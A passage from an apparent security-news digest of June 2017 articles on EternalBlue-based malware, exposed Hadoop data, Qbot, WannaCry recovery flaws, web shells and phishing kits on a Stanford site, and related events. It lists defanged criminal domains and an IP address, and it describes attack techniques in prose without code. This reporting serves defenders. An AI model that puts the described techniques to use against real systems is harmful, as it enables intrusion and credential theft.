The crooks used a server (IP address 5[.]101[.]66 [.] 85 ) located in St. Petersburg (Russia), the server is also involved in the campaign delivering the Jaff ransomware targeting users worldwide.
The cyber crime marketplace uses the following domains:
http://paysell[.]info
http://paysell[.]net
http://paysell[.]me
http://paysell[.]bz
http://paysell[.]org
http://paysell[.]ws
And TOR hidden service:
paysellzh4l5lso7[.]onion
Unfortunately, the case is not isolated, many criminal organizations used to diversify their activities to improve their operations.
“It can happen that we will see these two models combined, with data breaches becoming accompanied by subsequent ransomware attacks, which would make it a nightmare for companies to deal with,” concludes the analysis.
Insecure Hadoop Clusters Expose Over 5,000 Terabytes of Data
3.6.2017 thehackernews Incindent
Until last year, cyber criminals were only targeting computers of individuals and organisations with ransomware and holding them for ransom, but then they started targeting unprotected online databases and servers around the globe for ransom as well.
Earlier this year, we saw notorious incidents where tens of thousands of unprotected MongoDB and Elasticsearch databases were hacked and held for ransom in exchange of the data the hackers had stolen and deleted from the poorly configured systems.
Now, cyber crooks have started targeting unprotected Hadoop Clusters and CouchDB servers as well, making the ransomware game nastier if your servers are not securely configured.
Nearly 4,500 servers with the Hadoop Distributed File System (HDFS) — the primary distributed storage used by Hadoop applications — were found exposing more than 5,000 Terabytes (5.12 Petabytes) of data, according to an analysis conducted using Shodan search engine.
This exposure is due to the same issue — HDFS-based servers, mostly Hadoop installs, haven't been properly configured.
The Hadoop Distributed File System (HDFS) is a distributed file system that is being designed to store vast data sets reliably and to stream those data sets at high bandwidth to user applications.
Like other Hadoop-related techs, HDFS has become a primary tool for managing large clusters of data and supporting big data analytics applications.
In a blog post, Shodan Founder John Matherly revealed that while the focus had been on MongoDB and Elasticsearch databases exposed on the Internet, Hadoop servers turned out to be "the real juggernaut."
Although MongoDB has over 47,800 servers exposed on the Internet that exposes 25TB of data, Hadoop has just 4,487 servers in total but exposes a considerably higher amount of data of more than 5,000TB.
Most of the Hadoop servers that expose data on the Internet are located in the United States (1,900) and China (1,426), followed by Germany (129) and South Korea (115).
A majority of the HDFS instances are hosted in the cloud with Amazon Web Services leading the charge with 1,059 instances and Alibaba with 507.
While we saw ransom attacks aimed at unprotected MongoDB and Elasticsearch databases last year, Matherly said those attacks have not been stopped and are still targeting CouchDB and Hadoop servers.
"The ransomware attacks on databases that were widely publicised earlier in the year are still happening," says Matherly. "And they're impacting both MongoDB and HDFS deployments."
Matherly has also shared all the necessary steps on how to replicate the searches on Shodan search engine that users could follow in order to conduct their own investigations.
Administrators are encouraged to configure their Hadoop servers to run them in secure mode by following the instructions provided by the company.
NSA Exploit EternalBlue is becoming even common in hacking tools and malware
3.6.2017 securityaffairs BigBrothers
Security Experts are observing a significant increase in the number of malware and hacking tools leveraging the ETERNALBLUE NSA exploit.
ETERNALBLUE is the alleged NSA exploit that made the headlines with DOUBLEPULSAR in the WannaCry attack.
ETERNALBLUE targets the SMBv1 protocol and is has become widely adopted in the community of malware developers.
Investigations on WannaCry revealed that at least other 3 different groups have been leveraging the NSA EternalBlue exploit.
The UIWIX ransomware was one of the first threats discovered in the wild that was leveraging the NSA exploit for its attacks.
Now a new ransomware, dubbed UIWIX, was discovered to be using the NSA-linked EternalBlue exploit for distribution.
UIWIX is a fileless malware discovered by experts at Heimdal Security early this week while investigating on WannaCry.
Like the WannaCry, UIWIX exploits the same vulnerability in Windows SMB protocol, but the new threat has the ability to run in the memory of the infected system after the exploiting of the EternalBlue.
Researchers from Proofpoint discovered ETERNALBLUE deployed with the Adylkuzz botnet that was spreading cryptocurrency miners, malware experts from Cyphort reported ETERNALBLUE was deployed with various RATs used by Chinese threat actors, and malware researchers at Secdo ETERNALBLUE found the exploit was used to deliver a datastealer developed by Russian hackers and by botnet in China.
Security firm Forcepoint found ETERNALBLUE deployed with various RATs.
“A number of Remote Access Tools have been identified using the EternalBlue exploit to spread. While the use of EternalBlue is common to all of the samples identified, the way the exploit is used varies with some samples (e.g. EternalRocks) taking the form of aggressively self-propagating worms, and others using a centralised scanning and distribution infrastructure similar to UIWIX and Adylkuzz.” reads the analysis published by Forcepoint.
The security researcher Miroslav Stampar found the ETERNALBLUE deployed with six other NSA hacking tools, part of the EternalRocks SMB worm.
Last discovery in order of time was made by experts from FireEye who observed threat actors using the exploit code to deliver non-WannaCry payloads, including the Gh0st RAT and the Backdoor Nitol.
“We observed lab machines vulnerable to the SMB exploit were attacked by a threat actor using the EternalBlue exploit to gain shell access to the machine,” reads the FireEye report.

Gh0st RAT is a Windows malware that has been used in many espionage campaigns powered by nation-state actors.
“The initial exploit technique used at the SMB level (by Backdoor.Nitol and Gh0st) is similar to what we have been seen in WannaCry campaigns; however, once a machine is successfully infected, this particular attack opens a shell to write instructions into a VBScript file and then executes it to fetch the payload on another server,” FireEye researchers wrote.
Threat actors used the same EternalBlue and VBScript combination to distribute Gh0st RAT in Singapore and Backdoor.Nitol in the South Asia region, attackers are sending specially crafted messages to a Microsoft SMBv1 server.
“The attacker echoes instructions into a new ‘1.vbs’ file to be executed later. These instructions fetch the payload ‘taskmgr.exe’ from another server in a synchronous call. This action creates an ActiveX object ADODB.Stream, which allows reading the file coming from the server and writes the result of the binary data in a stream,” researchers said.
The EternalBlue exploit was also added to Metasploit making easy for attackers to exploit the flaw.
“The addition of the EternalBlue exploit to Metasploit has made it easy for threat actors to exploit these vulnerabilities. In the coming weeks and months, we expect to see more attackers leveraging these vulnerabilities and to spread such infections with different payloads,” states the post.
Follow
Christopher Glyer @cglyer
@FireEye found Gh0st RAT deployed by EternalBlue SMB exploit. Adding EB to Metasploit lowers the bar significantlyhttps://www.fireeye.com/blog/threat-research/2017/05/threat-actors-leverage-eternalblue-exploit-to-deliver-non-wannacry-payloads.html …
3:36 PM - 2 Jun 2017
32 32 Retweets 48 48 likes
Twitter Ads info and privacy
“While developed with good intentions, the framework’s exploit modules are often plundered by malware developers, who use them as the base for developing malware.” wrote Catalin Cimpanu bleepingcomputer.com.
To neutralize the threat, it is essential to install MS17-010 security updates.
Unsecure Hadoop Distributed File System installs 5 PB of Data
3.6.2017 securityaffairs Incindent
According to Shodan search, unprotected Hadoop Distributed File System installations expose 5 PB of data.
Hadoop servers that are not securely configured expose vast amounts of data, according to an analysis conducted using the Internet search engine Shodan.
A study conducted by Shodan revealed that nearly 4,500 servers with the Hadoop Distributed File System (HDFS) were found to expose 5,120 TB (5.12 PB) of data.
The overall volume of data exposed by HDFS system is greater than the one related to MongoDB installs.
“However, in terms of data volume it turns out that HDFS is the real juggernaut.” reads the analysis published by Shodan. “To give you a better idea here’s a quick comparison between MongoDB and HDFS:”
MONGODB HDFS
Number of Servers 47,820 4,487
Data Exposed 25 TB 5,120 TB
“Even though there are more MongoDB databases connected to the Internet without authentication in terms of data exposure it is dwarfed by HDFS clusters (25 TB vs 5 PB).”
Most of the servers with the Hadoop Distributed File System are located in the United States (1,900) and China (1,426), followed by Germany and South Korea with 129 and 115 servers, respectively.
The majority of the HDFS install are hosted in the cloud, mainly Amazon (1,059 instances) and Alibaba (507).
In 2016, security experts observed ransom attacks aimed at unsecured MongoDB database installs exposed online.
According to the researchers, the hackers were implementing an extortion mechanism copying and deleting data from vulnerable databases.
Crooks requested the payment of a ransom in order to return data and help the company to fix the flaw they exploited.
Similar ransom attacks later began targeting Elasticsearch, CouchDB and Hadoop servers, such kind of attacks still target Hadoop and MongoDB installations. and a majority of the Internet-exposed MongoDB servers appear to have already been compromised.
According to Shodan founder John Matherly, a majority of the MongoDB servers exposed on the Internet have already been already compromised.
First attacks observed by the experts targeting HDFS installs erased most directories and created a directory named “NODATA4U_SECUREYOURSHIT.” no ransom was asked to the victims.
Querying Shodan for “NODATA4U_SECUREYOURSHIT” string, the popular search engine retrieves more than 200 Hadoop Distributed File System installs.

The blog post published by Shodan includes instructions on how to search Hadoop Distributed File System installs exposed online.
Crowdfunding initiative aims to buy Shadow Brokers leak before threat actors
3.6.2017 securityaffairs BigBrothers
Crowdfunding initiative aims to buy Shadow Brokers leak before threat actors will start using the hacking tools and exploits in the wild.
The Shadow Brokers hacker group is going to launch a monthly subscription model for its data dumps, 0-Day Exploit Subscriptions goes for (100 Zcash), approximately $24,450 per month.
The hacking tools and exploits that will be released by Shadow brokers in June to subscribers could have a catastrophic impact on every device and computer exposed on the Internet.
The analysis of such tools before they go in the wild is crucial, for this reason, experts launched a crowdfunding campaign to purchase the next batch of Shadow Brokers leaks.
The initiative was launched by the researcher Matthew Hickey of My Hacker House and a researcher who goes by the moniker x0rz. The goal is to raise $25,000 to buy the exploits, analyze them and allow affected vendors to patch the vulnerabilities in their products.
View image on TwitterView image on TwitterView image on Twitter
Follow
Hacker Fantastic @hackerfantastic
Whatever happened to NSA warez crowd funding idea? Statement on why we pulled the plug on the opensource crowdfunded #ShadowBrokers purchase
11:20 AM - 1 Jun 2017
355 355 Retweets 378 378 likes
Twitter Ads info and privacy
“If you ever want to hear a lawyer shout expletives at volume down a phone, you need to call him and tell him that you have created the first open source crowd-funded cyber arms acquisition attempt,” Hickey said in a statement via his Twitter account.
“It transpires that should funds change hands from ours to the Shadow Brokers, we would be certainly risking some form of legal complications,” Hickey said. “It was just too risky and the advice was under no circumstances to proceed further with this.”

The initiative raised the debate on the ethics of buying hacking tools and exploits from groups like ShadowBrokers. Some experts believe that isn’t a good idea to deal with criminals even if the initiative aims to protect online users.
Below the Tweet published by x0rz, due to legal reasons, he is retracting from crowdfunding to acquire the Shadow Brokers dump.

x0rz @x0rz
I'm retracting from the crowdfunding of the #ShadowBrokers dump.
My statement here https://pastebin.com/raw/6VJ7XcM0
10:34 AM - 1 Jun 2017
263 263 Retweets 389 389 likes
Twitter Ads info and privacy
Hickey told ThreatPost “there were a number of considerations around the crowdfunding effort, such as keeping it open and allowing the ShadowBrokers to claim it on the condition they privately disclosed, that the data could be validated prior to payment and that the group would work with researchers on getting vulnerabilities patched and/or mitigated.”
“There is just no way around the complication of paying them and putting our own freedoms at risk, we have to respect that opinions are equally divided on this topic,” Hickey said.
'Tallinn Manual 2.0' - the Rulebook for Cyberwar
3.6.2017 securityweek CyberWar
Tallinn - With ransomware like "WannaCry" sowing chaos worldwide and global powers accusing rivals of using cyberattacks to interfere in domestic politics, the latest edition of the world's only book laying down the law in cyberspace could not be more timely.
The Tallinn Manual 2.0 is a unique collection of law on cyber-conflict, says Professor Michael Schmitt from the UK's University of Exeter, who led work on the tome.
Tallinn Manual 2.0 Cover
Published by Cambridge University Press and first compiled by a team of 19 experts in 2013, the latest updated edition aims to pin down the rules that governments should follow when doing battle in virtual reality.
The manual was among the hot topics this week as over 500 IT security experts from across the globe gathered at NATO's Cycon cyber security conference in Tallinn.
Launched in 2009, the annual event is organised by NATO's Cooperative Cyber Defence Centre of Excellence based in the Estonian capital.
In 2007, Estonia was among the first countries to suffer a massive cyber attack, with authorities in Tallinn blaming the Baltic state's Soviet-era master Russia.
"The very next year, in the war between Russia and Georgia, again we saw a lot of cyber activity," said Schmitt, speaking to AFP at Cycon. Estonia was targeted just three years after it joined NATO and the EU in 2004.
The attack raised a slew serious questions about how to apply and enforce NATO's Article 5 collective defence guarantee in cyberspace, said Schmitt, who also chairs the Stockton Center for the Study of International Law at the United States Naval War College.
He said that NATO allies faced an unprecedented dilemma: did the attack "mean that NATO states had to somehow come to the rescue of Estonia or not?"
Was it "an attack on the civilian population, a violation of international humanitarian law or not? No one had the answers," he added.
"Because of that (attack) the international community started looking at cyber, going: 'Oh my God, I can't answer any question!' That's why this manual was started."
- 'Digital wild west' -
Schmitt says his team's work is intended to tame the "digital wild west" that emerged with the advent of cyberspace.
But the virtually limitless range of possibilities in cyber-conflict raises a long laundry list of legal questions and dilemmas and the Tallinn Manual certainly cannot answer them all.
The legal experts, mostly professors of international law, filled its 642 pages with existing jurisprudence applying to cyberspace from across the globe, and did not shy away from laying out conflicting views on certain issues.
For example: should cyber-espionage be subject to the same laws as conventional spying? Can a state obtain the online IDs and passwords of prisoners of war and use them?
Does a cyberattack trigger a legitimate right to self-defence? Can you retaliate? What kind of status do victims have? What can you do when there is no evidence to prove guilt when attackers can easily cover their tracks?
"This book is intended to be a secondary source of law: it explains the law, but it doesn't create it. States make law," Schmitt told AFP.
"My goal is that this books sits on the desk of every legal advisor for defence and foreign ministers, the intelligence services, so that legal advisors can sit with policy makers and say: in this situation, we can do this, or the law is not clear, you need to make a political decision here.
"But at least the discussion is mature. It's not 'oh my God, what's happening to us?'."
Šíří se podvodná kampaň lákající na slevy v supermarketech. Neklikejte na ni
3.6.2017 Živě.cz Phishing
Když na WhatsApp dostanete tuto zprávu, nereagujte na ni. Vede na podvrženou stránku obchodů Tesco nebo Albert (možná i dalších). Už ze špatné češtiny se dá poznat, že něco není v pořádku. Tento skript se stará o hromadné šíření prostřednictvím WhatsAppu. Tohle je také podvod. Program počítač nezrychlí, naopak ho může infikovat a otevřít k dalším útokm. 10 FOTOGRAFIÍ
zobrazit galerii
Aktualizujeme starší článek, protože se objevila nová vlna podvodné kampaně, která láká na slevy v supermarketech. Šíří se mezi českými uživateli komunikátoru WhatsApp, upozorňuje na ni na svém blogu také Avast.
Když na odkaz kliknete, místo na webu obchodního řetězce se ocitnete na podvržené stránce útočníka. Ta vás následně přesměruje na další podvodnou stránku nabízející nástroj pro opravu Windows. Po instalaci přitom ve skutečnosti zjišťuje a předává dál informace o nastavení a zabezpečení počítače a uživatelského účtu.
Na odkaz rozhodně neklikejte.
WannaCry Coding Mistakes Can Help Files Recovery Even After Infection
2.6.2017 thehackernews Ransomware
Last month WannaCry ransomware hit more than 300,000 PCs across the world within just 72 hours by using its self-spreading capabilities to infect vulnerable Windows PCs, particularly those using vulnerable versions of the OS, within the same network.
But that doesn't mean WannaCry was a high-quality piece of ransomware.
Security researchers have recently discovered some programming errors in the code of the WannaCrypt ransomware worm that might allow victims to restore their locked files without paying for any decryption key.
After deeply analysing the WannaCry code, security company at Kaspersky Lab found that the ransomware was full of mistakes that could allow some of its victims to restore their files with publicly available free recovery tools or even with simple commands.
Anton Ivanov, senior malware analyst at Kaspersky Lab, along with colleagues Fedor Sinitsyn and Orkhan Mamedov, detailed three critical errors made by WannaCry developers that could allow sysadmins to restore potentially lost files.
According to researchers, the issues reside in the way WannaCry ransomware deletes original files after encryption. In general, the malware first renames files to change their extension to ".WNCRYT," encrypt them and then delete the original files.
Recovering Read-only Files
Since it is not at all possible for malicious software to directly encrypt or modify read-only files, WannaCry copies the files and creates their encrypted copies.
While the original files remain untouched but are given a 'hidden' attribute, getting the original data back simply requires victims to restore their normal attributes.
That wasn't the only mistake within the WannaCry's code, as in some cases, the malware fails to delete the files after encrypting them properly.
Recovering Files from the System Drive (i.e. C drive)
Researchers have said that files stored on the important folders, like Desktop or Documents folder, can not be recovered without the decryption key because WannaCry has been designed to overwrite original files with random data before removal.
However, researchers noticed that other files stored outside of important folders on the system drive could be restored from the temporary folder using a data recovery software.
“...the original file will be moved to %TEMP%\%d.WNCRYT (where %d denotes a numeric value). These files contain the original data and are not overwritten,” researchers said.
Recovering Files from the Non-System Drives
Researchers also found that for non-system drives, the WannaCry Ransomware creates a hidden '$RECYCLE' folder and moves original files into this directory after encryption. You can recover those files just by unhiding the '$RECYCLE' folder.
Also, due to "synchronization errors" in WannaCry's code, in many cases the original files remain in the same directory, making it possible for victims to restore insecurely deleted files using available data recovery software.
Programming Blunders: The New Hope for WannaCry Victims
These programming errors in the code of WannaCry offer hope to many victims.
"If you were infected with WannaCry ransomware there is a good possibility that you will be able to restore a lot of the files on the affected computer," Kaspersky Lab wrote in a blog post published Thursday. "The code quality is very low."
"To restore files, you can use the free utilities available for data recovery."
The recovery of files infected by WannaCry was first made possible by French researchers Adrien Guinet and Benjamin Delpy, who made a free WannaCry decryption tool that works on Windows XP, Windows 7, Windows Vista, Windows Server 2003 and Server 2008.
It's been almost a month since WannaCry epidemic hit computers worldwide, but the hackers behind the self-spread ransomware, which leverages leaked NSA's Windows SMB exploits EternalBlue and DoublePulsar, have not been identified yet.
While police and cyber security firms continue to search for answers surrounding the origins of the WannaCry campaign, Dark web intelligence firm Flashpoint recently indicated the perpetrators might be Chinese, based on its linguistic analysis.
Qbot Attacks Cause Active Directory Lockouts
2.6.2017 securityweek BotNet
Recent malware-induced Active Directory (AD) lockouts impacting numerous organizations appear to have been caused by the Qbot banking malware, IBM security researchers warn.
The researchers noticed that hundreds to thousands of AD users were locked out of their company’s domain in rapid succession, thus preventing employees of impacted organizations from accessing their endpoints, company servers and networked assets.
These incidents apparently hit numerous organizations and the Qbot banking Trojan (also known as Qakbot, Quakbot, or PinkSlip) is the culprit. The financial malware was designed to target businesses and siphon money from bank accounts, while being able to spread like a worm by self-replicating through shared drives and removable media.
Discovered in 2009, the malware has received numerous improvements over time, but IBM’s Michael Oppenheim reveals that this is the first time the security team has observed Qbot causing AD lockouts in affected organizational networks. The current campaigns appear focused on U.S. business banking services, including treasury, corporate banking and commercial banking.
Although it features a worm component, the malware is a fully-functional banking Trojan, packed with “powerful information-stealing features to spy on users’ banking activity and eventually defraud them of large sums of money,” Oppenheim says.
The threat features a modular design, is multithreaded, and includes components meant to steal online banking credentials, implement a backdoor, and create a SOCKS proxy. The malware also features extensive anti-research capabilities and can disable the security program on an endpoint, provided that it has admin privileges.
The malware also uses detection circumvention mechanisms that are different than those used by other threats in its class: “Upon infecting a new endpoint, the malware uses rapid mutation to keep AV systems guessing. It makes minor changes to the malware file to modify it and, in other cases, recompiles the entire code to make it appear unrecognizable,” Oppenheim explains.
Qbot uses a dropper for distribution, and usually uses delayed execution to evade detection. Following deployment, the dropper corrupts its file, and has its content overwritten by the legitimate Windows autoconv.exe command. It uses a Registry runkey and scheduled tasks to establish persistence.
In the recent attacks, the malware was also observed targeting Active Directory domains by performing three specific actions: it would lock out hundreds to thousands of accounts in quick succession; it would perform automated logon attempts, some launched using accounts that do not exist; it would deploy malicious executables to network shares and register them as a service.
“To access and infect other machines in the network, the malware uses the credentials of the affected user and a combination of the same user’s login and domain credentials, if they can be obtained from the domain controller (DC),” Oppenheim says.
Qbot either collects the username of the infected machine and uses it for lateral movement, or uses a list of hardcoded usernames instead. The Trojan uses three password schemes in its attempt to match usernames with various passwords. It also enumerates network shares of the target machine and attempts to copy itself to them.
Courtesy of man-in-the-browser (MitB) functionality, the malware can inject malicious code into online banking sessions, and fetches these scripts from the domain it controls. This allows the Trojan to display fake login pages to trick users into exposing their login credentials.
The threat is also able to steal user information such as keystrokes, cached credentials, digital certificates, HTTP(S) session authentication data, cookies (including authentication tokens and Flash cookies), and FTP and POP3 credentials.
It also sends to its server information about the system, IP address, DNS name, host name, username, domain, user privileges, OS version, network interfaces (address, netmask and status), installed software, credentials from the endpoint’s protected storage, account name and webserver credentials, connection type, POP3 username, server and password, and SMTP server and email addresses.
Meant to target the business banking sector, the malware is also known to have targeted organizations in the healthcare and education sectors, as its operators have added improvements to its code, to enhance persistence mechanisms, anti-AV and anti-research capabilities.
“Researchers believe that a closed, organized cybercrime gang with roots in Eastern Europe is responsible for QakBot,” Oppenheim says.
Due to long periods of inactivity, Qbot continues to be placed at the bottom of the top 10 list of the most active malware families, despite being one of the oldest threats in its category.
Unprotected Hadoop Servers Expose 5 PB of Data: Shodan
2.6.2017 securityweek Security
Hadoop servers that are not securely configured expose vast amounts of data, according to an analysis conducted using the Internet search engine Shodan.
A Shodan search uncovered nearly 4,500 servers with the Hadoop Distributed File System (HDFS), the primary distributed storage used by Hadoop applications. These servers were found to expose 5,120 TB (5.12 PB) of data.
Making a comparison to MongoDB deployments, which are also known to expose a lot of data, Shodan found 47,820 servers, but only 25 TB of exposed data.
Of all the Hadoop servers that expose data, 1,900 are located in the United States and 1,426 in China. The next on the list are Germany and South Korea, with 129 and 115 servers, respectively. A majority of the HDFS instances spotted by Shodan are hosted in the cloud, mainly Amazon (1,059 instances) and Alibaba (507).
Late last year, researchers started seeing ransom attacks aimed at unprotected MongoDB databases. Attackers either erased or stole data and asked victims to pay a ransom if they wanted to recover it. These types of attacks later began targeting Elasticsearch, CouchDB and Hadoop servers.
According to Shodan founder John Matherly, these ransom attacks are still being launched against both Hadoop and MongoDB installations, and a majority of the Internet-exposed MongoDB servers appear to have already been compromised.
When researchers first reported seeing attacks targeting HDFS installations, they pointed out that, in some cases, attackers erased most directories and created a single directory named “NODATA4U_SECUREYOURSHIT,” without asking for a ransom.
Shodan searches for the “NODATA4U_SECUREYOURSHIT” string show that, currently, there are more than 200 such HDFS clusters.
Matherly has shared detailed instructions on how to replicate the searches on Shodan for those who want to conduct their own investigations.
Crowdfunding initiative aims to buy Shadow Brokers leak before threat actors
2.6.2017 securityaffairs BigBrothers
Crowdfunding initiative aims to buy Shadow Brokers leak before threat actors will start using the hacking tools and exploits in the wild.
The Shadow Brokers hacker group is going to launch a monthly subscription model for its data dumps, 0-Day Exploit Subscriptions goes for (100 Zcash), approximately $24,450 per month.
The hacking tools and exploits that will be released by Shadow brokers in June to subscribers could have a catastrophic impact on every device and computer exposed on the Internet.
The analysis of such tools before they go in the wild is crucial, for this reason, experts launched a crowdfunding campaign to purchase the next batch of Shadow Brokers leaks.
The initiative was launched by the researcher Matthew Hickey of My Hacker House and a researcher who goes by the moniker x0rz. The goal is to raise $25,000 to buy the exploits, analyze them and allow affected vendors to patch the vulnerabilities in their products.

Hacker Fantastic @hackerfantastic
Whatever happened to NSA warez crowd funding idea? Statement on why we pulled the plug on the opensource crowdfunded #ShadowBrokers purchase
11:20 AM - 1 Jun 2017
350 350 Retweets 371 371 likes
Twitter Ads info and privacy
“If you ever want to hear a lawyer shout expletives at volume down a phone, you need to call him and tell him that you have created the first open source crowd-funded cyber arms acquisition attempt,” Hickey said in a statement via his Twitter account.
“It transpires that should funds change hands from ours to the Shadow Brokers, we would be certainly risking some form of legal complications,” Hickey said. “It was just too risky and the advice was under no circumstances to proceed further with this.”

Below the Tweet published by x0rz:

x0rz @x0rz
I'm retracting from the crowdfunding of the #ShadowBrokers dump.
My statement here https://pastebin.com/raw/6VJ7XcM0
10:34 AM - 1 Jun 2017
254 254 Retweets 375 375 likes
Twitter Ads info and privacy
The initiative raised the debate on the ethics of buying hacking tools and exploits from groups like ShadowBrokers. Some experts believe that isn’t a good idea to deal with criminals even if the initiative aims to protect online users.
Hickey told ThreatPost “there were a number of considerations around the crowdfunding effort, such as keeping it open and allowing the ShadowBrokers to claim it on the condition they privately disclosed, that the data could be validated prior to payment and that the group would work with researchers on getting vulnerabilities patched and/or mitigated.”
“There is just no way around the complication of paying them and putting our own freedoms at risk, we have to respect that opinions are equally divided on this topic,” Hickey said.
Symantec Conducts Company-wide CyberWar Games
2.6.2017 securityweek Cyber
CyberWar Games Highlight the Increasing Danger from and to an Interconnected World
"The next significant cyber attack will likely involve targeting the connected ecosystem of a major business, municipality or nation state, setting off, whether on accident or on purpose, the 'domino effect' that forces a change in global power."
This is the conclusion of the latest annual Symantec CyberWar Games excercise.
Each year Symantec builds a full kinetic representation of a new and emerging technology, and invites its 11,000-strong global workforce to attack it. Five years ago, it was 'nation states'. This was followed by oil and gas and SCADA systems; then finserv; and then healthcare. This year the chosen target was the global supply chain; bringing together the various technologies that enable it (mobile devices, digital currencies, SCADA, autonomous vehicles, and commodities).
Samir Kapuria, SVP and GM of Symantec's cyber security services, explained the multiple purposes of the CyberWar Games. The first is effectively a massive staff training session -- a way of honing the threat IQ of its people and the collective IQ of the company. The second is to uncover new and emerging threat vectors and existing vulnerabilities; and the third is to feed that knowledge back to the industry and into its own products.
The CyberWar Games are open to all Symantec employees, and there are no restrictions on what skills can be used. "Everyone -- from Accounts, HR, Marketing, Technical -- is invited to take part in the first phase, which is online. From this, the top ten teams from around the world are flown into Mountain View where we have this large kinetic representation of real industry. Our technical staff would use their technical skills, but marketing and HR people might explore methods of social engineering since that's more in line with their own expertise."
The teams are given a goal. This year they were asked to examine the insider threat, extortion and what could happen if SCADA controlling an agricultural watering systems was breached, forcing over-watering and destroying entire crops. "Then we moved to 'siege', said Kapuria. "What happens if all of the autonomous vehicles and IOT devices are taken over in a command and control type manner, so that everything could be forced to stop at a certain time? What action could the government take, and what should it be?" The purpose is to examine how today's technology could become tomorrow's threat, and to learn how to prevent it.
Symantec Conducts Company-wide War Games
(Image Credit: Symantec)
But this is not some massive simulation, like the flight simulators used to train pilots. "What we've done is create a safe physical environment for people to explore -- explore and learn. We have no idea how each of these teams are going to do anything. This is one of the only industries where you have an active adversary changing the whole spectrum of the environment on a daily basis. The ground is always changing and evolving at a rapid pace. Because of that, we don't create a fictitious simulator like a pilot's simulation that has rules and parameters, where people have to fly within those rules."
Doing similar within the CyberWar Games would introduce cognitive bias -- would limit attack vectors to those already known to the games designers. "Instead, we build a planet; and say, here's a planet, you figure out how to fly. We give them a task -- but because it's a complete kinetic environment, there is no imposed bias on how they might achieve that task."
The CyberWar Games tap into the collective IQ of one of the world's largest security firms -- and what comes out is often a new and fresh look at possible attack vectors and the discovery of new 0-day vulnerabilities within that environment.
The results from the Games are best seen from last year's event, since those have already been resolved. The Symantec wargames against the healthcare industry discovered 20 0-days in a three-day period -- effectively two-fifths of all the 0-days discovered by the rest of the industry in the entire year. "When we discovered the 20 0-days in various healthcare technologies, from EMR systems to diffusion pumps and POS in pharmacies," explained Kapuria, "the first thing we did was to engage all the different vendors, and the users we knew about through our managed services. Since we had the teams that discovered the attacks, we could also design the solutions -- which we gave back to the industry."
This year, the result of the games has highlighted what Kapuria calls the 'digital domino effect' enabled by the increasingly interconnected nature of society and commerce -- the effect of a successful cyber-attack can ripple through supply chains. "While devastating to a business," he explains in an associated blog, "the 'digital domino effect' could have a greater societal impact by escalating a seemingly small cyber attack to an exchange of global power and influence by targeting the production and trade of important commodities like oil, metals and agricultural products."
During this year's CyberWar Games, he continues, "teams were able to infiltrate multiple entry points within a business targeting the fabric of connected devices. They were also able to use these smart systems to string together a series of attacks creating that 'digital domino effect', leading to an ultimate shift in the global power and influence scale through commodities trading. Given these results, we can conclude the next significant cyber attack will likely involve targeting the connected ecosystem of a major business, municipality or nation state, setting off, whether on accident or on purpose, the 'domino effect' that forces a change in global power."
Stanford University Site Hosted Phishing Pages for Months
2.6.2017 securityweek Phishing
Hackers compromised the website of the Paul F. Glenn Center for the Biology of Aging at Stanford University to deploy phishing sites, hacking tools, and defacement pages since January, Netcraft has discovered.
The website was compromised on Jan. 31, and multiple hackers exploited security gaps to deploy their malicious pages over the next several months. During the initial compromise, the hacker placed a rudimentary PHP web shell named wp_conffig.php into the top-level directory of the website, and the naming scheme allowed the shell to remain accessible for four months.
The anonymously accessible web shell on the server allowed for further compromise although the Stanford site was updated to the latest release of WordPress (4.7.5) on 20 April 2017. Thus, a second web shell was deployed on the server by May 14, Netcraft reports. However, the server didn’t run the latest version of PHP.
The second shell was based on the WSO (Web Shell by Orb) script, “which displays directory listings and offers several other hacking tools that can be used to crack passwords and gain access to databases,” Netcraft explains. In an attempt to make the shell difficult to spot, the actor named it config.php.
Six minutes later, an HTML file named Alarg53.html that only displayed the message “Hacked by Alarg53” was also uploaded on the server. Similar defacement pages can be found on dozens of other websites, and the security researchers suggest that “the hacker is well versed at using web shells to compromise websites.”
Within hours, a hacker (possibly the same) uploaded two more PHP scripts to the server: w3mailer.php – which allows attackers to send large amounts of spam or phishing emails, and promailer.php – which provides similar functionality but lacks malicious JavaScript code that the former script includes. The obfuscated code downloads an externally-hosted JavaScript file and is executed every time the hacker accesses the page.
On May 15, another hacker took advantage of the compromise to deploy a Chinese HiNet phishing site on the server, to steal webmail credentials from customers of the Chunghwa Telecom internet service. On May 21, a hacker uploaded a defacement page called TFS.html, and another HiNet phishing site was deployed later the same day.
On May 23, two archives were uploaded to the server and were extracted to multiple locations to create several phishing sites targeting users of Office365 and LinkedIn. The next day an archive containing a generic phishing kit to steal a victim's email address and password was uploaded to the server.
Dubbed ileowosun.zip, a phishing kit uploaded on May 27 was targeting SunTrust Bank users with a fraudulent login form. Each of the kits used a different set of email addresses to collect the stolen credentials, and the security researchers suggest different actors were behind each of them.
Two of the phishing kits were removed from the server on May 29, along with the directories they were unzipped into, and Netcraft believed a rival hacker did this, considering that no other phishing kit or hacking tool was removed. A second SunTrust phishing kit was uploaded the same day.
“A single Stanford University website has ended up hosting several hacking tools that have likely been used by multiple hackers to deploy a similar number of phishing sites onto the server. Failing to notice and remove the hacking tools could well have compounded the problem by facilitating the more recent compromises,” Netcraft concludes.
Google Offers $200,000 for TrustZone, Verified Boot Exploits
2.6.2017 securityweek Exploit
Google this week announced increased rewards for security researchers reporting TrustZone or Verified Boot exploit chains. The company is now willing to pay up to $200,000 for such compromises, and will pay up to $150,000 for remote kernel exploits.
The awards are offered as part of the company’s Android Security Rewards program, which turned two this week. The Internet giant paid over $1.5 million in bounties to security researchers reporting Android vulnerabilities over the course of two years, and is looking to pay even more in the future.
During its two-year run, Android Security Rewards has attracted a large number of security researchers, and Google received over 450 qualifying vulnerability reports from the participating researchers over the past 12 months alone.
Google Offers $200,000 bounty for TrustZone, Verified Boot ExploitsThe total program payout doubled to $1.1 million dollars, and the average pay per researcher jumped by 52.3% compared to the first year, Google says.
During the program’s second year, the Internet giant paid $10,000 or more to 31 researchers, and also paid the top research team, C0RE Team, over $300,000 for 118 vulnerability reports. Over the course of a year, the company paid 115 individuals with an average of $2,150 per reward and $10,209 per researcher.
Unfortunately, none of the reports received over the two-year period included a complete remote exploit chain leading to TrustZone or Verified Boot compromise, which would have received the highest award amount available through the program.
Because no researcher claimed the top rewards in two years, the company decided to make changes to all vulnerability reports filed after June 1, 2017 and stir researchers’ interest by significantly increasing the top-line payouts for exploit chains that could claim them.
Thus, the rewards for a remote exploit chain or exploit leading to TrustZone or Verified Boot compromise were increased from $50,000 to $200,000, while those for a remote kernel exploit went from $30,000 to $150,000.
